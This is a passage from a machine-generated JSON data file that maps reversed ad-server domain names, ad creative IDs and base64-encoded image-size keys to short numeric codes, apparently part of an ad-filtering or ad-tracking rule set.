E2MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg5NjAzNGE4MjVkNTdmOGQyOGVlNGVlYWU1MWI0NzVjNWU2YmY2NmY0ZjAwODdkNzUxYTA1NmZjOWQ3YjcyOTQiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjQ0ZmUwMGRlNTUxZjBjYzc2ZjUyNTcyYTgzYjI0NDI5MWQxMTM4OTIwMjg0YjU3NGU5MGI4ZTZhMTg5YzczZDkiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","[base64].mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImQ0NjdlZWMyYThjN2VhZTZhNjI5Mzc0OTlkOTE0MzFlNmNiNzVlNGNiZGM4MzMwNjI4YWVhOTA4ZmFiNzRhZDMiLCJ3IjoyOTgsImgiOjM5N30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjNlNzdkMzFlM2MxZTA1NjhlNzZkZmY0NmRmMmE4OTM2MTVmM2RlNTllM2ExOTMwYWEzNTc4ZmZmMTU5YTVhMGQiLCJ3IjoxNzkuMjAwMDAwMDAwMDAwMDIsImgiOiIyNTAifQ":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjIzNDMwNzJiZDA2ZWYxOTk0NmNmNmJmMTZkY2Y4NTQyOTI2ODRhZDJkNzFhYWNmOTk2N2RhYjNiMjk5NzM4ZDUiLCJ3IjozMzQsImgiOjEzNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg1ZmE0ZWRjMTQzNzJiYmRiMWVkZDM4OTg1NjdiZGQ0ODNjYWU2NGRkODg2N2NmMmFjYWEyNzJiMzgyYjg1ZWUiLCJ3IjoyOTgsImgiOjM5N30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjgzYzJjZDZhNDc2MjY5NDgyMGZhOGM2ZjMyMDgwMzUwNGIzODU4NjViMjU0OGExOGNkMmNhZTBlMzVkZmFhNzQiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg1ZmE0ZWRjMTQzNzJiYmRiMWVkZDM4OTg1NjdiZGQ0ODNjYWU2NGRkODg2N2NmMmFjYWEyNzJiMzgyYjg1ZWUiLCJ3IjozMzQsImgiOjE0OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjQ0ZmUwMGRlNTUxZjBjYzc2ZjUyNTcyYTgzYjI0NDI5MWQxMTM4OTIwMjg0YjU3NGU5MGI4ZTZhMTg5YzczZDkiLCJ3IjozMzQsImgiOjE2Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjAzOWQ2MjlhMTQwNDY4YTM3MGQ4OWU5MDQ1YWQzZDgxZTViYmJhNDA4MTdiNzQ5ZTI4M2Y1NmNlMGY3ZDk2ZjQiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjQ0ZmUwMGRlNTUxZjBjYzc2ZjUyNTcyYTgzYjI0NDI5MWQxMTM4OTIwMjg0YjU3NGU5MGI4ZTZhMTg5YzczZDkiLCJ3Ijo1OTgsImgiOjM5MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImI2MmIxMjcxMjEzYjE4YzliMDUzYjZkMDA0MjIzNTliMTg4MGE4YTQyYWUyZWQ5OGY5M2JmYzNiOTdkNjc4ZmEiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3Ijo1OTgsImgiOjM5MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjVjZDhmZDY5MWE0N2IxZTdhMDI3YjZkZDZiZjk2M2Q2ZTQ5OTQ3ZjYzNzY0NDZjNmExY2FlMmQ1NmIyNjIwN2QiLCJ3IjozMTgsImgiOjMyNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImQ2MjU2NDc2YTY1YTk5MTBiMjZiODQ1ZmExN2MyZTJmNzQ5ZGIxYjhhNDBlZDQ4OTk5YmYxMDAxZDRjZjJkNTkiLCJ3IjozMzQsImgiOjE2MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjVjZDhmZDY5MWE0N2IxZTdhMDI3YjZkZDZiZjk2M2Q2ZTQ5OTQ3ZjYzNzY0NDZjNmExY2FlMmQ1NmIyNjIwN2QiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImQ2MjU2NDc2YTY1YTk5MTBiMjZiODQ1ZmExN2MyZTJmNzQ5ZGIxYjhhNDBlZDQ4OTk5YmYxMDAxZDRjZjJkNTkiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5OSJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFiZThiMjNjOWNhNDMwOTZlNzdhNmRjMzQ1NzZhZWVmMDZiMGMyMDBiMmUxNjIxYWVhMGQ1ZGZiMTkxYTIzMmQiLCJ3IjozNTgsImgiOjIwOH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjU3MDIxYmFkZTU3YjM0NGU4ZDg1Yjc1Yjk5N2M5OTUwYzQ4OGIyMTlkMTU3NmNkNDI5ZTBiYjdhNDQ1ZjUzNGQiLCJ3IjoyNjAuNDAwMDAwMDAwMDAwMDMsImgiOiIxODAifQ":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYxNjU5ODM1ODY2NzM0YmIxOWNhY2ZhNjYxNjg3NmU2ODE3OGNlODAyNDJjNDY4OWJhNmFmNWZkMjU2Y2I1N2QiLCJ3IjozNTgsImgiOjIwMn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjE1ZDE2MmU1NDc5NjcwYTcyODVmZmJlYzRiNTVjZmY2OGI2N2M0MjA0OWUyOTVkYjQ5ZGYxMDI0NjQ5Yjg2NjAiLCJ3Ijo1OTgsImgiOjgzOH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjE1ZDE2MmU1NDc5NjcwYTcyODVmZmJlYzRiNTVjZmY2OGI2N2M0MjA0OWUyOTVkYjQ5ZGYxMDI0NjQ5Yjg2NjAiLCJ3IjozMTgsImgiOjM1NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjA2MGI2N2Y2Mjg3MWI3NDc0OTgwZWY2NTk5MDUzMWNhMDM5MmYyZmUzNjUyMzc2YzVhZDg4OWE1MWM2NjU3OTIiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImM0YmM4NWQzMDNmZDYxMzEwNTk3OGVlZDZkNjZhNjg1Zjg0MDQwNjQwOTM4YzgwMTg0MDE5YzM3MzgyYWUxMTYiLCJ3IjoyNzEuNiwiaCI6IjkwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImM0YmM4NWQzMDNmZDYxMzEwNTk3OGVlZDZkNjZhNjg1Zjg0MDQwNjQwOTM4YzgwMTg0MDE5YzM3MzgyYWUxMTYiLCJ3IjozMzQsImgiOjE4Mn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjBmMjIwZjY1M2EyMWJjNDJiZDg3YTIwZWRhYWY5ZTk3ODhjNGZmNWExZWFiMDFkYWUzZDI4YjI2YzYzNmEzODciLCJ3IjozMzQsImgiOjEzOX0":"1#1:63624"},"moc.noitacidnyselgoog.cpt":{"/15329488288010317620":"1#1:63624","/8483302968396270092":"1#1:63624","/16909910860943596734":"1#1:63624","/9640871973583867668":"1#1:63624","/5320433341130945007":"1#1:63624","/16907017915051116225":"1#1:63624","/10409047333471374633":"1#1:63624","/283682221067200023":"1#1:63624","/3199711995409975765":"1#1:63624","/11141174264870299469":"1#1:63624","/17623483273841069908":"1#1:63624","/6850733416660948712":"1#1:63624","/13563062929683280774":"1#1:63624","/7102561052574897244":"1#1:63624","/6288011737938165051":"1#1:63624","/17228607472173566445":"1#1:63624","/4988044551487170758":"1#1:63624","/7068673743710077653":"1#1:63624","/3395158530916060361":"1#1:63624","/461310258466573283":"1#1:63624","/6969005621971302471":"1#1:63624","/18142350484389372575":"1#1:63624","/16304885623808829648":"1#1:63624","/9482172697985451560":"1#1:63624","/17340750312772761242":"1#1:63624","/6740833921645411084":"1#1:63624","/10429396968865613144":"1#1:63624","/12774644626685364797":"1#1:63624","/10808847748179050188":"1#1:63624","/11867793371242642088":"1#1:63624","/8785532900304558294":"1#1:63624","/2044641585268889534":"1#1:63624","/3600607996828932730":"1#1:63624","/12962723806266857659":"1#1:63624","/795296168591048424":"1#1:63624","/16463761855171157327":"1#1:63624","/1504415063276738231":"1#1:63624","/727492522289166150":"1#1:63624","/9981469935864094938":"1#1:63624","/10224491714833582736":"1#1:63624","/11233128558384935273":"1#1:63624","/12125493993027326289":"1#1:63624","/14441567647171856317":"1#1:63624","/17608442130778698225":"1#1:63624","/16430073236440046627":"1#1:63624","/6354322964349367443":"1#1:63624","/17560505200825304985":"1#1:63624","/3632718304165825203":"1#1:63624","/13117135588855808941":"1#1:63624","/17687795176627699120":"1#1:63624","/1800346523049120537":"1#1:63624","/4091278053425829769":"1#1:63624","/13048981784474014803":"1#1:63624","/14112793075734084632":"1#1:63624","/9612955399202217652":"1#1:63624","/1873949109963952944":"1#1:63624","/7524289126243116428":"1#1:63624","/15269060100403122507":"1#1:63624","/6890336666987779932":"1#1:63624","/16620846493208550763":"1#1:63624","/16646912411788417786":"1#1:63624","/4336623831465363763":"1#1:63624","/13003182037558653282":"1#1:63624","/9656589932761575677":"1#1:63624","/10829841879207442256":"1#1:63624","/12735971413269881393":"1#1:63624","/8461697100228653217":"1#1:63624","/6143432185174363804":"1#1:63624","/15049504475098442592":"1#1:63624","/12698968878867334145":"1#1:63624","/16589729772087110299":"1#1:63624","/3232182537163080257":"1#1:63624","/16596740524394446520":"1#1:63624","/10703333802893751266":"1#1:63624","/356325996408837934":"1#1:63624","/11255597614006782517":"1#1:63624","/2684110227614126997":"1#1:63624","/15636889634881253263":"1#1:63624","/18197922209272720365":"1#1:63624","/3662792302866632520":"1#1:63624","/12449749389393074939":"1#1:63624","/8603314788635968235":"1#1:63624","/3789709505801312842":"1#1:63624","/16796961395290309452":"1#1:63624","/5317450356238706942":"1#1:63624","/4040524227243415854":"1#1:63624","/3655349892257645184":"1#1:63624","/14768836923780675977":"1#1:63624","/11482770848871840867":"1#1:63624","/2798868168099689644":"1#1:63624","/18268011326841297125":"1#1:63624","/7066716654834919353":"1#1:63624","/9107256555808037057":"1#1:63624","/6712705577885165055":"1#1:63624","/11022212862092769352":"1#1:63624","/4384194486465869163":"1#1:63624","/6754251554858128398":"1#1:63624","/680184412520272358":"1#1:63624","/5504031649586991100":"1#1:63624","/15363582888649187561":"1#1:63624","/15730506006400235199":"1#1:63624","/426263792572345816":"1#1:63624","/10971780521119723159":"1#1:63624","/7361352072551865304":"1#1:63624","/11438014172792459378":"1#1:63624","/1867158837316604760":"1#1:63624","/2436995538029108714":"1#1:63624","/14588931101749191082":"1#1:63624","/8884438214039113882":"1#1:63624","/16456738895375263796":"1#1:63624","/15887672740894075858":"1#1:63624","/7336790053216926682":"1#1:63624","/17299376026691160259":"1#1:63624","/14840724278647957903":"1#1:63624","/9496868668601312452":"1#1:63624","/14530409043017849722":"1#1:63624","/2719841660221002436":"1#1:63624","/15899480025622800876":"1#1:63624","/1903186505192842453":"1#1:63624","/18273640058247098399":"1#1:63624","/11203253487055548642":"1#1:63624","/8896674280771166156":"1#1:63624","/10786980220076953382":"1#1:63624","/6914672973017035696":"1#1:63624","/1465459209372184884":"1#1:63624","/11888059241289436778":"1#1:63624","/3972238807101769522":"1#1:63624","/13773119891756833694":"1#1:63624","/2114957469047321492":"1#1:63624","/15672763746875922928":"1#1:63624","/12607818661111366853":"1#1:63624","/5704053534237153547":"1#1:63624","/13312494028910020792":"1#1:63624","/17113694296158208880":"1#1:63624","/14966728728477639237":"1#1:63624","/4056585371505721169":"1#1:63624","/1745023163990229084":"1#1:63624","/3860706606674209036":"1#1:63624","/2681682677467619773":"1#1:63624","/5831193450407454457":"1#1:63624","/11197180619136544436":"1#1:63624","/16110564202915276068":"1#1:63624","/1726305319730983057":"1#1:63624","/6685865306673628386":"1#1:63624","/8868180133193163465":"1#1:63624","/49193080217374951":"1#1:63624","/13091055344957007920":"1#1:63624","/2216927399833552135":"1#1:63624","/15452445860170786842":"1#1:63624","/9471559425918714640":"1#1:63624","/18347730382197746964":"1#1:63624","/6158794232892693541":"1#1:63624","/6710994859710916804":"1#1:63624","/18426979398317962727":"1#1:63624","/18215243490369338543":"1#1:63624","/1074185419495484260":"1#1:63624","/11193999328151586732":"1#1:63624","/5793640084177740537":"1#1:63624","/15635457764420010588":"1#1:63624","/5284637785405534568":"1#1:63624","/13396315256761466159":"1#1:63624","/13371778384273769428":"1#1:63624","/14166128494458245917":"1#1:63624","/7526096900946070381":"1#1:63624","/8275280596521800000":"1#1:63624","/8786364407020571309":"1#1:63624","/1285111131880991064":"1#1:63624","/15171947821891835274":"1#1:63624","/13605607637556281699":"1#1:63624","/9930950243106461094":"1#1:63624","/8162274106418995857":"1#1:63624","/15021787388347375165":"1#1:63624","/1085791854941097009":"1#1:63624","/4318664183206671697":"1#1:63624","/1914666021019233972":"1#1:63624","/17070927244695556659":"1#1:63624","/3313048030427603508":"1#1:63624","/12816508241000419244":"1#1:63624","/12603948626155647920":"1#1:63624","/18311431760587656434":"1#1:63624","/3265321423470725744":"1#1:63624","/6634570471318715254":"1#1:63624","/8225972675518137888":"1#1:63624","/5128588118203999360":"1#1:63624","/9797110454463145239":"1#1:63624","/8545638683060682705":"1#1:63624","/5283399225394979040":"1#1:63624","/7561348405054656276":"1#1:63624","/7129939391841320038":"1#1:63624","/5156010740848027606":"1#1:63624","/17634667104464426881":"1#1:63624","/14972498464501415586":"1#1:63624","/1536429724734475000":"1#1:63624","/12943964121126947432":"1#1:63624","/17085777996902373049":"1#1:63624","/7875104613988811859":"1#1:63624","/9497138947598906464":"1#1:63624","/5176802565920703996":"1#1:63624","/14014186579427290570":"1#1:63624","/4859207735496364596":"1#1:63624","/17734357810323746738":"1#1:63624","/7617610666040938471":"1#1:63624","/5755505596063040922":"1#1:63624","/17918657311402737163":"1#1:63624","/3836436527210959054":"1#1:63624","/8179580617547083270":"1#1:63624","/13564531628839907263":"1#1:63624","/18227825683746552217":"1#1:63624","/17642403568338880279":"1#1:63624","/5546073165909892270":"1#1:63624","/15179627572115129027":"1#1:63624","/17145549505718849040":"1#1:63624","/15241540235036736485":"1#1:63624","/18045744132474159050":"1#1:63624","/4775657874167520000":"1#1:63624","/11955153908028374208":"1#1:63624","/2498741262735917501":"1#1:63624","/11710170409173067087":"1#1:63624","/3936449897571450511":"1#1:63624","/3113304785489480089":"1#1:63624","/10956448687538607308":"1#1:63624","/15588637152614971050":"1#1:63624","/11411771822180315231":"1#1:63624","/36864276093761558":"1#1:63624","/14223269749965461517":"1#1:63624","/10340485961643512015":"1#1:63624","/6343137640402899639":"1#1:63624","/8295757218686776946":"1#1:63624","/16513321504211982174":"1#1:63624","/12597787165103433305":"1#1:63624","/10846081861807839611":"1#1:63624","/12514611999089318376":"1#1:63624","/12276511682095718182":"1#1:63624","/11090257502607659353":"1#1:63624","/10687647499998810289":"1#1:63624","/14307920777477423820":"1#1:63624","/16795270639187221238":"1#1:63624","/14485752461013251200":"1#1:63624","/9755856797347689558":"1#1:63624","/1627604593304177911":"1#1:63624","/15742659041736861766":"1#1:63624","/2283844758329034115":"1#1:63624","/9607816079918806623":"1#1:63624","/2369052905601650080":"1#1:63624","/5336088210977694565":"1#1:63624","/5808037435723108749":"1#1:63624","/15097652098255588244":"1#1:63624","/7367472382075513565":"1#1:63624","/10421201241899147257":"1#1:63624","/2908923526702334579":"1#1:63624","/11331040579275702583":"1#1:63624","/10017461144639623404":"1#1:63624","/3539145856139671730":"1#1:63624","/14075508841945040272":"1#1:63624","/13224365434187241738":"1#1:63624","/18167219156295417024":"1#1:63624","/12333405163271302918":"1#1:63624","/17189986268709160903":"1#1:63624","/4572421371778764970":"1#1:63624","/3110324174209865712":"1#1:63624","/179478496289984758":"1#1:63624","/12930512958446076183":"1#1:63624","/11243443569083398337":"1#1:63624","/6700653972853480383":"1#1:63624","/13500919086767401027":"1#1:63624","/14180090373383887678":"1#1:63624","/10281482420180831009":"1#1:63624","/17121949901446949748":"1#1:63624","/3152438744773858985":"1#1:63624","/15744172920446521632":"1#1:63624","/3047628052905362984":"1#1:63624","/11201072107507309208":"1#1:63624","/11017306865799333260":"1#1:63624","/14499254543472820634":"1#1:63624","/2226443272417805056":"1#1:63624","/2601846587585866958":"1#1:63624","/719061523571883664":"1#1:63624","/1326349689760805505":"1#1:63624","/8211038226055770503":"1#1:63624","/4038874738568157702":"1#1:63624","/8825682871717151696":"1#1:63624","/7885205792290940440":"1#1:63624","/16317159076901965715":"1#1:63624","/12731009774240906211":"1#1:63624","/17312883675698486469":"1#1:63624","/10388791788354277472":"1#1:63624","/13784752630719848476":"1#1:63624","/9035732997913922040":"1#1:63624","/13096536342458340790":"1#1:63624","/3445400629698595369":"1#1:63624","/18229003101178951565":"1#1:63624","/5114702652269630542":"1#1:63624","/12937698463967934111":"1#1:63624","/7514686434838425761":"1#1:63624","/5559041514395689267":"1#1:63624","/12190931306716258653":"1#1:63624","/3822746052624974679":"1#1:63624","/89188875030904786":"1#1:63624","/5604769785237479744":"1#1:63624","/7080950607395071343":"1#1:63624","/3888256128875593253":"1#1:63624","/9624359461928427349":"1#1:63624","/4960931871743312642":"1#1:63624","/789114594713079429":"1#1:63624","/13667101966083768617":"1#1:63624","/8912268977047427256":"1#1:63624","/440025193285634114":"1#1:63624","/12259677150800456211":"1#1:63624","/8424577835755132841":"1#1:63624","/15879040251296516604":"1#1:63624","/5361356969275347707":"1#1:63624","/3814647412363254890":"1#1:63624","/10025685542504709007":"1#1:63624","/5860656221637546488":"1#1:63624","/3373601731726725908":"1#1:63624","/13925011441541047708":"1#1:63624","/15808061063142715320":"1#1:63624","/2777115990988292952":"1#1:63624","/16623876024387255066":"1#1:63624","/12201772378071283405":"1#1:63624","/10203727496611234571":"1#1:63624","/14778760186229989159":"1#1:63624","/12148086865142601962":"1#1:63624","/1220986979240570660":"1#1:63624","/12340683459552509068":"1#1:63624","/11906017765001228282":"1#1:63624","/16221148361474061159":"1#1:63624","/7691490125077560638":"1#10:65521","/7784441942887152270":"1#10:65521","/10782093882149504329":"1#10:65521","/6006687049825128289":"1#10:65521","/7206996806811814284":"1#10:65521","/12879211077494415040":"1#10:65521","/16720497751601256742":"1#10:65521","/16325320401647727140":"1#10:65521","/14000079405872035298":"1#10:65521","/2294880493565668887":"1#10:65521","/1092019810810467681":"1#10:65521","/11276060804525150825":"1#10:65521","/2804310348879972905":"1#10:65521","/3109523387551642186":"1#10:65521","/15573513730758092102":"1#10:65521","/12731954373989700514":"1#10:65521","/2448819623518965190":"1#10:65521","/13598389722025349500":"1#10:65521","/5954897557545587305":"1#10:65521","/9513702249282798521":"1#10:65521","/3206915205471962814":"1#10:65521","/16009111460364995995":"1#10:65521","/12008144712589230757":"1#10:65521","/17268336386053670704":"1#10:65521","/2225895368815398815":"1#10:65521","/17808554287978697565":"1#10:65521","/8471666806715396796":"1#10:65521","/7631158552943247386":"1#10:65521","/3313553329376389668":"1#10:65521","/1165249673589090041":"1#10:65521","/2218877201073873524":"1#10:65521","/13301544353858061359":"1#10:65521","/1029432833805810955":"1#10:65521","/15051888701144541358":"1#10:65521","/16748656616579355031":"1#10:65521","/5360149774180236111":"1#10:65521","sadbundle/$csp%3Der3$/10658091061805054304/":"1#1:m","sadbundle/$csp%3Der3$/3337507882515779951/":"1#1:m","sadbundle/$csp%3Der3$/15320038706362340981/":"1#1:m","sadbundle/$csp%3Der3$/15138925686048118678/":"1#1:m","sadbundle/$csp%3Der3$/13831984405914679065/":"1#1:m","sadbundle/$csp%3Der3$/14203204089942956673/":"1#1:m","sadbundle/$csp%3Der3$/12905887626811373906/":"1#1:m","sadbundle/$csp%3Der3$/16647355137610305858/":"1#1:m","sadbundle/$csp%3Der3$/14593450508171587430/":"1#1:m","sadbundle/$csp%3Der3$/3391218063360192946/":"1#1:m","sadbundle/$csp%3Der3$/12166141789042418462/":"1#1:m","sadbundle/$csp%3Der3$/13374564737744861415/":"1#1:m","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","sadbundle/10214623093637474677":"1#1:m","sadbundle/2109805873983021465":"1#1:m"},"moc.tfil3":{"crid=361981564&":"1#1:63624","crid=361608221&":"1#1:63624","crid=360847769&":"1#1:63624","crid=336816038&":"1#1:63624","crid=362218668&":"1#1:63624","crid=362424688&":"1#1:63624","crid=357509135&":"1#1:63624","crid=308366204&":"1#1:63624","crid=327045277&":"1#1:63624","crid=350136584&":"1#1:63624","crid=362642140&":"1#1:63624","crid=362059454&":"1#1:63624","crid=335834809&":"1#1:63624","crid=360939302&":"1#1:63624","crid=344058436&":"1#1:63624","crid=361502919&":"1#1:63624","crid=294762698&":"1#1:63624","crid=294746043&":"1#1:63624","crid=282755851&":"1#1:63624","crid=360554647&":"1#1:63624","crid=339231809&":"1#1:63624","crid=362619586&":"1#1:63624","crid=308365005&":"1#1:63624","crid=340640786&":"1#1:63624","crid=341247618&":"1#1:63624","crid=227357864&":"1#1:63624","crid=342471536&":"1#1:63624","crid=346809905&":"1#1:63624","crid=358424465&":"1#1:63624","crid=317948276&":"1#1:63624","crid=291263248&":"1#1:63624","crid=355563586&":"1#1:63624","crid=348198595&":"1#1:63624","crid=361257371&":"1#1:63624","crid=227291610&":"1#1:63624","crid=356932768&":"1#1:63624","crid=362138571&":"1#1:63624","crid=340806260&":"1#1:63624","crid=358435685&":"1#1:63624","crid=301583550&":"1#1:63624","crid=359463344&":"1#1:63624","crid=318871865&":"1#1:63624","crid=340965719&":"1#1:63624","crid=348450009&":"1#1:63624","crid=360552768&":"1#1:63624","crid=347212934&":"1#1:63624","crid=355228479&":"1#1:63624","crid=340618125&":"1#1:63624","crid=340671034&":"1#1:63624","crid=362254297&":"1#1:63624","crid=345457695&":"1#1:63624","crid=340653093&":"1#1:63624","crid=341818598&":"1#1:63624","crid=354198674&":"1#1:63624","crid=340903829&":"1#1:63624","crid=339496863&":"1#1:63624","crid=361310754&":"1#1:63624","crid=361434541&":"1#1:63624","crid=340632268&":"1#1:63624","crid=354989976&":"1#1:63624","crid=356168377&":"1#1:63624","crid=357031044&":"1#1:63624","crid=232302310&":"1#1:63624","crid=345140516&":"1#1:63624","crid=356169869&":"1#1:63624","crid=348245999&":"1#1:63624","crid=358670768&":"1#1:63624","crid=335730019&":"1#1:63624","crid=342852032&":"1#1:63624","crid=362684227&":"1#1:63624","crid=348430327&":"1#1:63624","crid=361257030&":"1#1:63624","crid=340909546&":"1#1:63624","crid=348412920&":"1#1:63624","crid=342108295&":"1#1:63624","crid=356671947&":"1#1:63624","crid=227033177&":"1#1:63624","crid=227370006&":"1#1:63624","crid=361257212&":"1#1:63624","crid=355553155&":"1#1:63624","crid=305486814&":"1#1:63624","crid=334113894&":"1#1:63624","crid=342239674&":"1#1:63624","crid=358203199&":"1#1:63624","crid=272716926&":"1#1:63624","crid=340656540&":"1#1:63624","crid=348241087&":"1#1:63624","crid=306798278&":"1#1:63624","crid=355493252&":"1#1:63624","crid=347919889&":"1#1:63624","crid=320482316&":"1#1:63624","crid=360977564&":"1#1:63624","crid=351852599&":"1#1:63624","crid=354801676&":"1#1:63624","crid=340647181&":"1#1:63624","crid=356436018&":"1#1:63624","crid=342137872&":"1#1:63624","crid=329604048&":"1#1:63624","crid=340646472&":"1#1:63624","crid=338658557&":"1#1:63624","crid=362252659&":"1#1:63624","crid=361256407&":"1#1:63624","crid=357543388&":"1#1:63624","crid=354965341&":"1#1:63624","crid=340671460&":"1#1:63624","crid=348243122&":"1#1:63624","crid=362154981&":"1#1:63624","crid=305158318&":"1#1:63624","crid=354826855&":"1#1:63624","crid=362385984&":"1#1:63624","crid=309073024&":"1#1:63624","crid=341535706&":"1#1:63624","crid=309081816&":"1#1:63624","crid=341248766&":"1#1:63624","crid=351153137&":"1#1:63624","crid=362135331&":"1#1:63624","crid=356435646&":"1#1:63624","crid=229137515&":"1#1:63624","crid=212443642&":"1#1:63624","crid=340652588&":"1#1:63624","crid=347244346&":"1#1:63624","crid=362665952&":"1#1:63624","crid=354909199&":"1#1:63624","crid=361988339&":"1#1:63624","crid=332673799&":"1#1:63624","crid=344931577&":"1#1:63624","crid=355356213&":"1#1:63624","crid=357843212&":"1#1:63624","crid=235593604&":"1#1:63624","crid=348638434&":"1#1:63624","crid=344325935&":"1#1:63624","crid=307987481&":"1#1:63624","crid=344458933&":"1#1:63624","crid=354799983&":"1#1:63624","crid=346424143&":"1#1:63624","crid=340786741&":"1#1:63624","crid=346951864&":"1#1:63624","crid=340654336&":"1#1:63624","crid=229037933&":"1#1:63624","crid=340653608&":"1#1:63624","crid=340653853&":"1#1:63624","crid=313000509&":"1#1:63624","crid=331048176&":"1#1:63624","crid=361941135&":"1#1:63624","crid=352414012&":"1#1:63624","crid=348119654&":"1#1:63624","crid=347667267&":"1#1:63624","crid=348910881&":"1#1:63624","crid=348887813&":"1#1:63624","crid=352406013&":"1#1:63624","crid=347568093&":"1#1:63624","crid=347953543&":"1#1:63624","crid=354100432&":"1#1:63624","crid=354079123&":"1#1:63624","crid=346108124&":"1#1:63624","crid=354101567&":"1#1:63624","crid=352412779&":"1#1:63624","crid=348897775&":"1#1:63624","crid=348701286&":"1#1:63624","crid=354134182&":"1#1:63624","crid=354068611&":"1#1:63624","crid=344121211&":"1#1:63624","crid=352419349&":"1#1:63624","crid=352436019&":"1#1:63624","crid=354286765&":"1#1:63624","crid=362648612&":"1#1:63624","crid=350580968&":"1#1:63624","crid=360717142&":"1#1:63624","crid=361757714&":"1#1:63624","crid=360413900&":"1#1:63624","crid=360700970&":"1#1:63624","crid=361168029&":"1#1:63624","crid=350581759&":"1#1:63624","crid=361171310&":"1#1:63624","crid=326711609&":"1#1:63624","crid=326249112&":"1#1:63624","crid=305749876&":"1#1:63624","crid=241264573&":"1#1:63624","crid=361159589&":"1#1:63624","crid=324822727&":"1#1:63624","crid=329810071&":"1#1:63624","crid=241245875&":"1#1:63624","crid=327309801&":"1#1:63624","crid=240680227&":"1#1:63624","crid=240992766&":"1#1:63624","crid=326230565&":"1#1:63624","crid=361146480&":"1#1:63624","crid=315689776&":"1#1:63624","crid=240418715&":"1#1:63624","crid=240264493&":"1#1:63624","crid=358239562&":"1#1:63624","crid=241370509&":"1#1:63624","crid=320606065&":"1#1:63624","crid=345529055&":"1#1:63624","crid=349248577&":"1#1:63624","crid=323713380&":"1#1:63624","crid=354177196&":"1#1:63624","crid=346310702&":"1#1:63624","crid=202757120&":"1#1:63624","crid=344440834&":"1#1:63624","crid=345434241&":"1#1:63624","crid=362288789&":"1#1:63624","crid=359199132&":"1#1:63624","crid=362328183&":"1#1:63624","crid=204476002&":"1#1:63624","crid=362301260&":"1#1:63624","crid=351016598&":"1#1:63624","crid=355356771&":"1#1:63624","crid=356686782&":"1#1:63624","crid=349556829&":"1#1:63624","crid=332517117&":"1#1:63624","crid=344442732&":"1#1:63624","crid=323776588&":"1#1:63624","crid=356449209&":"1#1:63624","crid=323604858&":"1#1:63624","crid=346413959&":"1#1:63624","crid=352093758&":"1#1:63624","crid=347898311&":"1#1:63624","crid=339192425&":"1#1:63624","crid=311707216&":"1#1:63624","crid=358145825&":"1#1:63624","crid=349050515&":"1#1:63624","crid=349056698&":"1#1:63624","crid=358145919&":"1#1:63624","crid=241176948&":"1#1:63624","crid=336064106&":"1#1:63624","crid=356778578&":"1#1:63624","crid=359178877&":"1#1:63624","crid=352097354&":"1#1:63624","crid=347892397&":"1#1:63624","crid=356659489&":"1#1:63624","crid=350387288&":"1#1:63624","crid=352358480&":"1#1:63624","crid=228650677&":"1#1:63624","crid=359394091&":"1#1:63624","crid=323768718&":"1#1:63624","crid=328248508&":"1#1:63624","crid=353301719&":"1#1:63624","crid=350017476&":"1#1:63624","crid=310751858&":"1#